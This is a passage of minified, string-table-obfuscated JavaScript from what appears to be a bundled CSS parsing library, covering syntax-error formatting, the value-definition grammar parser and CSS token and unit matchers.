null===e[r(2494)]||(null!=n?(this[r(2357)](n[r(2253)],e[r(1143)],n,e[r(2494)]),null!==n[r(2253)]?(n[r(2253)][r(1525)]=e[r(2494)],e[r(2494)][r(2253)]=n[r(2253)]):this[r(2494)]=e[r(2494)],n[r(2253)]=e[r(1143)],e[r(1143)][r(1525)]=n):(this[r(2357)](this[r(1143)],e[r(1143)],null,e[r(2494)]),null!==this[r(1143)]?(this[r(1143)][r(1525)]=e[r(2494)],e[r(2494)][r(2253)]=this[r(1143)]):this[r(2494)]=e[r(2494)],this[r(1143)]=e[r(1143)]),e[r(2494)]=null,e[r(1143)]=null),this}[t(475)](e,n){const r=t;r(2494)in n?this[r(3496)](n,e):this[r(1768)](n,e),this[r(2966)](e)}}function un(e,n){const r=t,i=Object[r(3484)](SyntaxError[r(2506)]),o=new Error;return Object[r(1681)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1543)]||"")[t(475)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function dn({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1y;return l[n(401)](t,e)[n(3124)](((e,r)=>String(t+r+1)[n(2620)](h)+" |"+e))[n(472)]("\n")}const l=("\n"[a(2483)](Math[a(300)](i-1,0))+" "[a(2483)](Math[a(300)](o-1,0))+e)[a(1998)](/\r\n?|\n|\f/),u=Math[a(300)](1,n-s)-1,d=Math[a(683)](n+s,l[a(818)]+1),h=Math[a(300)](4,String(d)[a(818)])+1;let m=0;(r+=3*(l[n-1][a(3058)](0,r-1)[a(1703)](/\t/g)||[])[a(818)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(818)]&&(l[t]=l[t][a(475)](/\t/g,a(1209)),l[t]=(m>0&&l[t][a(818)]>m?"…":"")+l[t][a(3058)](m,98)+(l[t][a(818)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(472)]("-")+"^",c(n,d)][a(831)](Boolean)[a(472)]("\n")[a(475)](/^(\s+\d+\s+\|\n)+/,"")[a(475)](/\n(\s+\d+\s+\|)+$/,"")}function hn(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1681)](un(c(3004),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>dn({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1294)+e+"\n"+dn({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function mn(e){const n=t,r=this[n(1367)]();let i=!1;const o={recognizer:e};for(;!this[n(2322)];){switch(this[n(3503)]){case Ae:this[n(1525)]();continue;case de:i=!0,this[n(1525)]();continue}let t=e[n(2973)][n(3195)](this,o);if(void 0===t)break;i&&(e[n(1480)]&&e[n(1480)][n(3195)](this,t,r,o),i=!1),r[n(2683)](t)}return i&&e[n(1480)]&&e[n(1480)][n(3195)](this,null,r,o),r}const fn=()=>{};function pn(t){return function(){return this[t]()}}function gn(e){const n=t,r=Object[n(3484)](null);for(const t of Object[n(2850)](e)){const i=e[t],o=i[n(760)]||i;o&&(r[t]=o)}return r}var bn=X(241);const wn=new Set([t(1513),t(389),t(2148)]),yn=(e,n)=>{const r=t;if(e===ae&&(e=n),r(2239)==typeof e){const t=e[r(2e3)](0);return t>127?32768:t<<8}return e},vn=[[ee,ee],[ee,ne],[ee,se],[ee,8],[ee,"-"],[ee,ce],[ee,le],[ee,ue],[ee,me],[ee,ye],[re,ee],[re,ne],[re,se],[re,8],[re,"-"],[re,ce],[re,le],[re,ue],[re,me],[ie,ee],[ie,ne],[ie,se],[ie,8],[ie,"-"],[ie,ce],[ie,le],[ie,ue],[ie,me],[ue,ee],[ue,ne],[ue,se],[ue,8],[ue,"-"],[ue,ce],[ue,le],[ue,ue],[ue,me],["#",ee],["#",ne],["#",se],["#",8],["#","-"],["#",ce],["#",le],["#",ue],["#",me],["-",ee],["-",ne],["-",se],["-",8],["-","-"],["-",ce],["-",le],["-",ue],["-",me],[ce,ee],[ce,ne],[ce,se],[ce,8],[ce,ce],[ce,le],[ce,ue],[ce,"%"],[ce,me],["@",ee],["@",ne],["@",se],["@",8],["@","-"],["@",me],[".",ce],[".",le],[".",ue],["+",ce],["+",le],["+",ue],["/","*"]],xn=vn[t(596)]([[ee,ie],[ue,ie],[ie,ie],[re,ye],[re,oe],[re,fe],[le,le],[le,ue],[le,ne],[le,"-"],[ve,ee],[ve,ne],[ve,le],[ve,ue],[ve,ie],[ve,"-"]]);function kn(e){const n=t,r=new Set(e[n(3124)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,i){const o=n,s=yn(e,i),a=i[o(2e3)](0);return(45===a&&e!==ee&&e!==ne&&e!==me||43===a?r[o(434)](t<<16|a<<8):r[o(434)](t<<16|s))&&this[o(2605)](" ",de,!0),s}}const An=kn(vn),_n=kn(xn);function Sn(e,n){const r=t;if(r(1415)!=typeof n)e[r(2733)][r(1702)](this[r(2211)],this);else{let t=null;e[r(2733)][r(1702)]((e=>{const i=r;null!==t&&n[i(3195)](this,t),this[i(2211)](e),t=e}))}}function zn(t){an(t,((e,n,r)=>{const i=a1y;this[i(1523)](e,t[i(401)](n,r))}))}const{hasOwnProperty:En}=Object[t(2506)],Mn=function(){};function Tn(e){return t(1415)==typeof e?e:Mn}function Nn(t,e){return function(n,r,i){const o=a1y;n[o(1397)]===e&&t[o(3195)](this,n,r,i)}}function Cn(e,n){const r=t,i=n[r(2717)],o=[];for(const t in i){if(!1===En[r(3195)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1213)](e)||(e=[e]);for(const t of e)null===t?n[r(1007)]=!0:r(2239)==typeof t?n[r(1397)]=r(2211):Array[r(1213)](t)&&(n[r(1397)]=r(3416));n[r(1397)]&&o[r(2683)](n)}return o[r(818)]?{context:n[r(1053)],fields:o}:null}function Ln(e,n){const r=t,i=e[r(3203)][r(401)](),o=e[r(274)],s=r(2239)==typeof o;return n&&i[r(2225)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1955)]];if(!e[l(1007)]||r)if(l(3416)===e[l(1397)]){if(n?r[l(1653)](c,!1):r[l(224)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function In({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function Un(t){return t}function jn(e,n,r,i){const o=t;let s;switch(e[o(1397)]){case o(1824):s=function(t,e,n,r){const i=o,s=" "===t[i(2751)]||r?t[i(2751)]:" "+t[i(2751)]+" ",a=t[i(458)][i(3124)]((t=>jn(t,e,n,r)))[i(472)](s);return t[i(3410)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(468)]?"!":"");break;case o(258):return jn(e[o(3002)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2335):s=o(426)+jn(e[o(3002)],n,r,i)+"]>";break;case o(2084):s="<"+e[o(1955)]+(e[o(808)]?n(function(t){const e=o;if(e(1269)===t[e(1397)])return" ["+(null===t[e(683)]?"-∞":t[e(683)])+","+(null===t[e(300)]?"∞":t[e(300)])+"]";throw new Error(e(2876)+t[e(1397)]+"`")}(e[o(808)]),e[o(808)]):"")+">";break;case o(2202):s="<'"+e[o(1955)]+"'>";break;case o(1976):s=e[o(1955)];break;case o(1180):s="@"+e[o(1955)];break;case o(1800):s=e[o(1955)]+"(";break;case o(3532):case o(459):s=e[o(2503)];break;case o(1711):s=",";break;default:throw new Error(o(2876)+e[o(1397)]+"`")}return n(s,e)}function On(e,n){const r=t;let i=Un,o=!1,s=!1;return r(1415)==typeof n?i=n:n&&(o=Boolean(n[r(1161)]),s=Boolean(n[r(1328)]),r(1415)==typeof n[r(1101)]&&(i=n[r(1101)])),jn(e,i,o,s)}const Wn={offset:0,line:1,column:1};function Xn(e,n){const r=t,i=e&&e[r(2456)]&&e[r(2456)][n];return i?r(3169)in i?Rn(i):i:null}function Rn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1998)](/\n|\r\n?|\f/);s[o(486)]+=i[o(818)],s[o(3169)]+=t[o(818)]-1,s[o(1198)]=1===t[o(818)]?s[o(1198)]+i[o(818)]:t[o(3546)]()[o(818)]+1}return s}const Fn=function(e,n){const r=t,i=un(r(1751),e+(n?" `"+n+"`":""));return i[r(3367)]=n,i},Pn=function(e,n,r,i){const o=t,s=un(o(1147),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1201)],i=t[n(3228)],s=i<r[n(818)]&&r[i][n(2211)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(818)];t++){const e=r[t][n(2503)];t===i&&(d=e[n(818)],u=m[n(818)]),null!==a&&r[t][n(2211)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(818)]||h>1?(c=Xn(a||e,n(2726))||Rn(Wn,m),l=Rn(c)):(c=Xn(a,n(3119))||Rn(Xn(e,n(3119))||Wn,m[n(401)](0,u)),l=Xn(a,n(2726))||Rn(c,m[n(3058)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2387)]=e,s[o(2961)]=n?On(n):o(436),s[o(3053)]=a,s[o(2397)]=c,s[o(662)]=l,s[o(2763)]=e+o(2045)+s[o(2961)]+o(723)+(a||o(1897))+o(3478)+new Array(s[o(2397)]+1)[o(472)]("-")+"^",Object[o(1681)](s,u),s[o(2456)]={source:r&&r[o(2456)]&&r[o(2456)][o(3248)]||o(770),start:u,end:d},s},Dn=new Map,Hn=new Map,qn=45,Vn=function(e){const n=t;if(Dn[n(434)](e))return Dn[n(2447)](e);const r=e[n(617)]();let i=Dn[n(2447)](r);if(void 0===i){const t=Zn(r,0),e=t?"":Yn(r,0);i=Object[n(1621)]({basename:r[n(3058)](e[n(818)]),name:r,prefix:e,vendor:e,custom:t})}return Dn[n(2808)](e,i),i},Bn=function(e){const n=t;if(Hn[n(434)](e))return Hn[n(2447)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=Zn(r,i[n(818)]);if(!o&&(r=r[n(617)](),Hn[n(434)](r))){const t=Hn[n(2447)](r);return Hn[n(2808)](e,t),t}const s=o?"":Yn(r,i[n(818)]),a=r[n(3058)](0,i[n(818)]+s[n(818)]),c=Object[n(1621)]({basename:r[n(3058)](a[n(818)]),name:r[n(3058)](i[n(818)]),hack:i,vendor:s,prefix:a,custom:o});return Hn[n(2808)](e,c),c};function Zn(e,n){const r=t;return n=n||0,e[r(818)]-n>=2&&e[r(2e3)](n)===qn&&e[r(2e3)](n+1)===qn}function Yn(e,n){const r=t;if(n=n||0,e[r(818)]-n>=3&&e[r(2e3)](n)===qn&&e[r(2e3)](n+1)!==qn){const t=e[r(1984)]("-",n+2);if(-1!==t)return e[r(2688)](n,t+1)}return""}const Gn=[t(1576),t(2017),t(2486),t(1230),t(660)],Qn=45,Jn=!0;function Kn(e,n){const r=t;return null!==e&&e[r(1397)]===ae&&e[r(2503)][r(2e3)](0)===n}function $n(e,n,r){const i=t;for(;null!==e&&(e[i(1397)]===de||e[i(1397)]===Ae);)e=r(++n);return n}function tr(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2503)][o(2e3)](n);if(43===s||s===Qn){if(r)return 0;n++}for(;n<e[o(2503)][o(818)];n++)if(!Se(e[o(2503)][o(2e3)](n)))return 0;return i+1}function er(e,n,r){const i=t;let o=!1,s=$n(e,n,r);if(null===(e=r(s)))return n;if(e[i(1397)]!==ce){if(!Kn(e,43)&&!Kn(e,Qn))return n;if(o=!0,s=$n(r(++s),s,r),null===(e=r(s))||e[i(1397)]!==ce)return 0}if(!o){const t=e[i(2503)][i(2e3)](0);if(43!==t&&t!==Qn)return 0}return tr(e,o?0:1,o,s)}function nr(e,n){const r=t;return null!==e&&e[r(1397)]===ae&&e[r(2503)][r(2e3)](0)===n}function rr(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2503)][i(818)];t++){const s=e[i(2503)][i(2e3)](t);if(45===s&&r&&0!==o)return rr(e,n+o+1,!1),6;if(!ze(s))return 0;if(++o>6)return 0}return o}function ir(t,e,n){if(!t)return 0;for(;nr(n(e),63);){if(++t>6)return 0;e++}return e}const or=[t(1890),t(1069),t(3341)],sr=new Map([[ne,ve],[ye,ve],[be,we],[xe,ke]]);function ar(e,n){const r=t;return n<e[r(818)]?e[r(2e3)](n):0}function cr(e,n){return He(e,0,e[t(818)],n)}function lr(e,n){const r=t;for(let t=0;t<n[r(818)];t++)if(cr(e,n[t]))return!0;return!1}function ur(e,n){return n===e[t(818)]-2&&92===ar(e,n)&&Se(ar(e,n+1))}function dr(e,n,r){const i=t;if(e&&i(1269)===e[i(1397)]){const t=Number(void 0!==r&&r!==n[i(818)]?n[i(3058)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(683)]&&t<e[i(683)]&&i(2239)!=typeof e[i(683)])return!0;if(null!==e[i(300)]&&t>e[i(300)]&&i(2239)!=typeof e[i(300)])return!0}return!1}function hr(t){return function(e,n,r){const i=a1y;return null===e?0:e[i(1397)]===ne&&lr(e[i(2503)],or)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1397)]){case ke:case ve:case we:if(t[n(1397)]!==r)break t;if(r=o[n(3546)](),0===o[n(818)]){s++;break t}break;case ne:case ye:case be:case xe:o[n(2683)](r),r=sr[n(2447)](t[n(1397)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function mr(t){return function(e){return null===e||e[a1y(1397)]!==t?0:1}}function fr(e){const n=t;return null===e||e[n(1397)]!==ee||45!==ar(e[n(2503)],0)||45!==ar(e[n(2503)],1)?0:1}function pr(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1y;if(null===e||e[i(1397)]!==ue)return 0;const o=Ye(e[i(2503)],0);if(null!==t){const n=e[i(2503)][i(1984)]("\\",o),r=-1!==n&&ur(e[i(2503)],n)?e[i(2503)][i(2688)](o,n):e[i(2503)][i(3058)](o);if(!1===t[i(434)](r[i(617)]()))return 0}return dr(r,e[i(2503)],o)?0:1}}function gr(e){const n=t;return n(1415)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1397)]===ce&&0===Number(t[o(2503)])?1:e(t,r,i)}}const br={"ident-token":mr(ee),"function-token":mr(ne),"at-keyword-token":mr(re),"hash-token":mr(ie),"string-token":mr(oe),"bad-string-token":mr(6),"url-token":mr(se),"bad-url-token":mr(8),"delim-token":mr(ae),"number-token":mr(ce),"percentage-token":mr(le),"dimension-token":mr(ue),"whitespace-token":mr(de),"CDO-token":mr(he),"CDC-token":mr(me),"colon-token":mr(fe),"semicolon-token":mr(pe),"comma-token":mr(ge),"[-token":mr(be),"]-token":mr(we),"(-token":mr(ye),")-token":mr(ve),"{-token":mr(xe),"}-token":mr(ke)},wr={string:mr(oe),ident:mr(ee),percentage:hr((function(e,n,r){const i=t;return null===e||e[i(1397)]!==le||dr(r,e[i(2503)],e[i(2503)][i(818)]-1)?0:1})),zero:gr(),number:hr((function(e,n,r){const i=t;if(null===e)return 0;const o=Ye(e[i(2503)],0);return o===e[i(2503)][i(818)]||ur(e[i(2503)],o)?dr(r,e[i(2503)],o)?0:1:0})),integer:hr((function(e,n,r){const i=t;if(null===e||e[i(1397)]!==ce)return 0;let o=43===ar(e[i(2503)],0)||45===ar(e[i(2503)],0)?1:0;for(;o<e[i(2503)][i(818)];o++)if(!Se(ar(e[i(2503)],o)))return 0;return dr(r,e[i(2503)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1397)]!==ee)return 0;const r=e[n(2503)][n(617)]();return lr(r,Gn)||cr(r,n(3027))?0:1},"dashed-ident":fr,"custom-property-name":function(e){const n=t;return fr(e)?"--"===e[n(2503)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1397)]!==ie)return 0;const r=e[n(2503)][n(818)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!ze(ar(e[n(2503)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1397)]!==ie?0:Ue(ar(e[n(2503)],1),ar(e[n(2503)],2),ar(e[n(2503)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1397)]===ce)return tr(e,0,!1,i);if(e[r(1397)]===ee&&e[r(2503)][r(2e3)](0)===Qn){if(!De(e[r(2503)],1,110))return 0;switch(e[r(2503)][r(818)]){case 2:return er(n(++i),i,n);case 3:return e[r(2503)][r(2e3)](2)!==Qn?0:(i=$n(n(++i),i,n),tr(e=n(i),0,Jn,i));default:return e[r(2503)][r(2e3)](2)!==Qn?0:tr(e,3,Jn,i)}}else if(e[r(1397)]===ee||Kn(e,43)&&n(i+1)[r(1397)]===ee){if(e[r(1397)]!==ee&&(e=n(++i)),null===e||!De(e[r(2503)],0,110))return 0;switch(e[r(2503)][r(818)]){case 1:return er(n(++i),i,n);case 2:return e[r(2503)][r(2e3)](1)!==Qn?0:(i=$n(n(++i),i,n),tr(e=n(i),0,Jn,i));default:return e[r(2503)][r(2e3)](1)!==Qn?0:tr(e,2,Jn,i)}}else if(e[r(1397)]===ue){let t=e[r(2503)][r(2e3)](0),o=43===t||t===Qn?1:0,s=o;for(;s<e[r(2503)][r(818)]&&Se(e[r(2503)][r(2e3)](s));s++);return s===o?0:De(e[r(2503)],s,110)?s+1===e[r(2503)][r(818)]?er(n(++i),i,n):e[r(2503)][r(2e3)](s+1)!==Qn?0:s+2===e[r(2503)][r(818)]?(i=$n(n(++i),i,n),tr(e=n(i),0,Jn,i)):tr(e,s+2,Jn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1397)]!==ee||!De(e[r(2503)],0,117))return 0;if(null===(e=n(++i)))return 0;if(nr(e,43))return null===(e=n(++i))?0:e[r(1397)]===ee?ir(rr(e,0,!0),++i,n):nr(e,63)?ir(1,++i,n):0;if(e[r(1397)]===ce){const t=rr(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1397)]===ue||e[r(1397)]===ce?function(t){const e=r;return 45===t[e(2503)][e(2e3)](0)}(e)&&rr(e,1,!1)?i+1:0:ir(t,i,n)}return e[r(1397)]===ue?ir(rr(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1397)]){case 6:case 8:break t;case ke:case ve:case we:if(e[r(1397)]!==i)break t;i=o[r(3546)]();break;case pe:if(0===i)break t;break;case ae:if(0===i&&"!"===e[r(2503)])break t;break;case ne:case ye:case be:case xe:o[r(2683)](i),i=sr[r(2447)](e[r(1397)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1397)]){case 6:case 8:break t;case ke:case ve:case we:if(e[r(1397)]!==i)break t;i=o[r(3546)]();break;case ne:case ye:case be:case xe:o[r(2683)](i),i=sr[r(2447)](e[r(1397)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:hr(pr(null)),angle:hr(pr(e)),decibel:hr(pr(n)),frequency:hr(pr(r)),flex:hr(pr(i)),length:hr(gr(pr(o))),resolution:hr(pr(s)),semitones:hr(pr(a)),time:hr(pr(c))}}const vr=["cm","mm","q","in","pt","pc","px","em",t(3547),"ex",t(3034),t(630),t(2265),"ch",t(1362),"ic",t(793),"lh",t(471),"vw",t(836),t(2713),t(3055),"vh",t(2604),t(2188),t(3263),"vi",t(1518),t(1491),t(2750),"vb",t(3307),t(357),t(2810),t(2862),t(1156),t(208),t(2287),t(2968),t(2511),t(738),t(3363),t(2594),t(1238),t(1464),t(2699),t(815),t(797)],xr=[t(1760),t(3200),t(3493),t(1931)],kr=["s","ms"],Ar=["hz",t(951)],_r=[t(1024),t(2617),t(3061),"x"],Sr=["fr"],zr=["db"],Er=["st"];function Mr(e,n,r){const i=t;return Object[i(1681)](un(i(3004),e),{input:n,offset:r,rawMessage:e,message:e+i(1667)+n+i(515)+new Array((r||n[i(818)])+1)[i(472)]("-")+"^"})}const Tr=new Uint8Array(128)[t(3124)](((e,n)=>/[a-zA-Z0-9\-]/[t(607)](String[t(363)](n))?1:0));class Nr{constructor(e){const n=t;this[n(3417)]=e,this[n(268)]=0}[t(2e3)](e){const n=t;return e<this[n(3417)][n(818)]?this[n(3417)][n(2e3)](e):0}[t(2858)](){const e=t;return this[e(2e3)](this[e(268)])}[t(3517)](e=this[t(2858)]()){return e<128&&1===Tr[e]}[t(250)](){const e=t;return this[e(2e3)](this[e(268)]+1)}[t(2624)](e){const n=t;return this[n(2e3)](this[n(2054)](e))}[t(354)](){const e=t;this[e(268)]=this[e(2054)](this[e(268)])}[t(2054)](e){const n=t;for(;e<this[n(3417)][n(818)];e++){const t=this[n(3417)][n(2e3)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1149)](e){const n=t;return this[n(3417)][n(2688)](this[n(268)],this[n(268)]=e)}[t(2187)](e){const n=t;this[n(2858)]()!==e&&this[n(1459)](n(2347)+String[n(363)](e)+"`"),this[n(268)]++}[t(2262)](){const e=t;return this[e(268)]<this[e(3417)][e(818)]?this[e(3417)][e(706)](this[e(268)]++):""}[t(1459)](e){const n=t;throw new Mr(e,this[n(3417)],this[n(268)])}[t(701)](){const e=t;return this[e(1149)](this[e(2054)](this[e(268)]))}[t(1687)](){const e=t;let n=this[e(268)];for(;n<this[e(3417)][e(818)];n++){const t=this[e(3417)][e(2e3)](n);if(t>=128||0===Tr[t])break}return this[e(268)]===n&&this[e(1459)](e(593)),this[e(1149)](n)}[t(3075)](){const e=t;let n=this[e(268)];for(;n<this[e(3417)][e(818)];n++){const t=this[e(3417)][e(2e3)](n);if(t<48||t>57)break}return this[e(268)]===n&&this[e(1459)](e(1726)),this[e(1149)](n)}[t(2518)](){const e=t,n=this[e(3417)][e(1984)]("'",this[e(268)]+1);return-1===n&&(this[e(268)]=this[e(3417)][e(818)],this[e(1459)](e(888))),this[e(1149)](n+1)}}const Cr=123,Lr={" ":1,"&&":2,"||":3,"|":4};function Ir(e){const n=t;let r=null,i=null;return e[n(2187)](Cr),e[n(354)](),r=e[n(3075)](e),e[n(354)](),44===e[n(2858)]()?(e[n(268)]++,e[n(354)](),125!==e[n(2858)]()&&(i=e[n(3075)](e),e[n(354)]())):i=r,e[n(2187)](125),{min:Number(r),max:i?Number(i):0}}function Ur(e,n){const r=t,i=function(t){const e=a1y;let n=null,r=!1;switch(t[e(2858)]()){case 42:t[e(268)]++,n={min:0,max:0};break;case 43:t[e(268)]++,n={min:1,max:0};break;case 63:t[e(268)]++,n={min:0,max:1};break;case 35:t[e(268)]++,r=!0,t[e(2858)]()===Cr?n=Ir(t):63===t[e(2858)]()?(t[e(268)]++,n={min:0,max:0}):n={min:1,max:0};break;case Cr:n=Ir(t);break;default:return null}return{type:e(258),comma:r,min:n[e(683)],max:n[e(300)],term:null}}(e);return null!==i?(i[r(3002)]=n,35===e[r(2858)]()&&43===e[r(2e3)](e[r(268)]-1)?Ur(e,i):i):n}function jr(e){const n=t,r=e[n(2262)]();return""===r?null:Ur(e,{type:n(459),value:r})}function Or(e,n){const r=t;function i(t,e){return{type:a1y(1824),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2850)](n)[r(2378)](((t,e)=>Lr[t]-Lr[e]));n[r(818)]>0;){o=n[r(1811)]();let t=0,s=0;for(;t<e[r(818)];t++){const n=e[t];r(2344)===n[r(1397)]&&(n[r(2503)]===o?(-1===s&&(s=t-1),e[r(1731)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1731)](s,t-s,i(e[r(401)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(818)]&&e[r(1731)](s,t-s,i(e[r(401)](s,t),o))}return o}function Wr(e,n){const r=t,i=Object[r(3484)](null),o=[];let s,a=null,c=e[r(268)];for(;e[r(2858)]()!==n&&(s=Xr(e,n));)r(719)!==s[r(1397)]&&(r(2344)===s[r(1397)]?(null!==a&&r(2344)!==a[r(1397)]||(e[r(268)]=c,e[r(1459)](r(3319))),i[s[r(2503)]]=!0):null!==a&&r(2344)!==a[r(1397)]&&(i[" "]=!0,o[r(2683)]({type:r(2344),value:" "})),o[r(2683)](s),a=s,c=e[r(268)]);return null!==a&&r(2344)===a[r(1397)]&&(e[r(268)]-=c,e[r(1459)](r(3319))),{type:r(1824),terms:o,combinator:Or(o,i)||" ",disallowEmpty:!1,explicit:!1}}function Xr(e,n){const r=t;let i=e[r(2858)]();switch(i){case 93:break;case 91:return Ur(e,function(t,e){const n=r;let i;return t[n(2187)](91),i=Wr(t,e),t[n(2187)](93),i[n(3410)]=!0,33===t[n(2858)]()&&(t[n(268)]++,i[n(468)]=!0),i}(e,n));case 60:return 39===e[r(250)]()?function(t){const e=r;let n;return t[e(2187)](60),t[e(2187)](39),n=t[e(1687)](),t[e(2187)](39),t[e(2187)](62),Ur(t,{type:e(2202),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2187)](60),n=t[e(1687)](),e(940)===n){t[e(2187)](91);const n=Wr(t,93);return t[e(2187)](93),t[e(2187)](62),Ur(t,{type:e(2335),term:1===n[e(458)][e(818)]?n[e(458)][0]:n})}return 40===t[e(2858)]()&&41===t[e(250)]()&&(t[e(268)]+=2,n+="()"),91===t[e(2e3)](t[e(2054)](t[e(268)]))&&(t[e(354)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2187)](91),45===t[n(2858)]()&&(t[n(2262)](),o=-1),-1==o&&8734===t[n(2858)]()?t[n(2262)]():(r=o*Number(t[n(3075)](t)),t[n(3517)]()&&(r+=t[n(1687)]())),t[n(354)](),t[n(2187)](44),t[n(354)](),8734===t[n(2858)]()?t[n(2262)]():(o=1,45===t[n(2858)]()&&(t[n(2262)](),o=-1),i=o*Number(t[n(3075)](t)),t[n(3517)]()&&(i+=t[n(1687)]())),t[n(2187)](93),{type:n(1269),min:r,max:i}}(t)),t[e(2187)](62),Ur(t,{type:e(2084),name:n,opts:i})}(e);case 124:return{type:r(2344),value:e[r(1149)](e[r(268)]+(124===e[r(250)]()?2:1))};case 38:return e[r(268)]++,e[r(2187)](38),{type:r(2344),value:"&&"};case 44:return e[r(268)]++,{type:r(1711)};case 39:return Ur(e,{type:r(3532),value:e[r(2518)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(719),value:e[r(701)]()};case 64:return i=e[r(250)](),e[r(3517)](i)?(e[r(268)]++,{type:r(1180),name:e[r(1687)]()}):jr(e);case 42:case 43:case 63:case 35:case 33:break;case Cr:if(i=e[r(250)](),i<48||i>57)return jr(e);break;default:return e[r(3517)](i)?function(t){const e=r,n=t[e(1687)]();return 40===t[e(2858)]()?(t[e(268)]++,{type:e(1800),name:n}):Ur(t,{type:e(1976),name:n})}(e):jr(e)}}function Rr(e){const n=t,r=new Nr(e),i=Wr(r);return r[n(268)]!==e[n(818)]&&r[n(1459)](n(775)),1===i[n(458)][n(818)]&&n(1824)===i[n(458)][0][n(1397)]?i[n(458)][0]:i}const Fr=function(){},Pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1y,i=n;n=e,t[r(2211)][r(3195)](this,e),n=i},emit(t,r,i){e[a1y(2683)]({type:r,value:t,node:i?null:n})},result:()=>e}}},Dr={type:t(829)},Hr={type:t(198)},qr={type:t(2488)};function Vr(e,n,r){const i=t;return n===Dr&&r===Hr||e===Dr&&n===Dr&&r===Dr?e:("If"===e[i(1397)]&&e[i(908)]===Hr&&n===Dr&&(n=e[i(3076)],e=e[i(1703)]),{type:"If",match:e,then:n,else:r})}function Br(e){const n=t;return e[n(818)]>2&&40===e[n(2e3)](e[n(818)]-2)&&41===e[n(2e3)](e[n(818)]-1)}function Zr(e){const n=t;return n(1976)===e[n(1397)]||n(1180)===e[n(1397)]||n(1800)===e[n(1397)]||n(2084)===e[n(1397)]&&Br(e[n(1955)])}function Yr(e,n=" ",r=!1){return{type:t(1824),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Gr(e,n,r=new Set){const i=t;if(!r[i(434)](e))switch(r[i(3240)](e),e[i(1397)]){case"If":e[i(1703)]=Gr(e[i(1703)],n,r),e[i(3076)]=Gr(e[i(3076)],n,r),e[i(908)]=Gr(e[i(908)],n,r);break;case i(2084):return n[e[i(1955)]]||e}return e}function Qr(e,n,r){const i=t;switch(e){case" ":{let t=Dr;for(let e=n[i(818)]-1;e>=0;e--)t=Vr(n[e],t,Hr);return t}case"|":{let t=Hr,e=null;for(let r=n[i(818)]-1;r>=0;r--){let o=n[r];if(Zr(o)&&(null===e&&r>0&&Zr(n[r-1])&&(e=Object[i(3484)](null),t=Vr({type:i(2785),map:e},Dr,t)),null!==e)){const t=(Br(o[i(1955)])?o[i(1955)][i(401)](0,-1):o[i(1955)])[i(617)]();if(t in e==0){e[t]=o;continue}}e=null,t=Vr(o,Dr,t)}return 